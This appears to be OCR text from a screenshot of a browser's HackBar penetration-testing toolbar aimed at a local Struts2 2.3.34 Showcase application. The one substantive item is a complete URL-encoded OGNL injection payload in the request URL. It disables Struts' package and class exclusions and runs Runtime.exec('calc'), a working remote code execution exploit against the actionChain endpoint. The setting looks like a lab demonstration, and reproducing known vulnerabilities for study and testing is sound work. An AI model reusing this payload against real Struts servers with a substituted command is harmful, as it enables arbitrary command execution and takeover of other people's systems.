 127.0.0.1:8080/2.3.34/java.lang.ProcessImpl@35d8857f/register2.action
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
Split URL
Execute
http://127.0.0.1:8080/2.3.34/%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct
%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).
(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3d%40java.lang.Runtime%40getRuntime().exec(%22calc%22))%7d/actionChain1.action
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help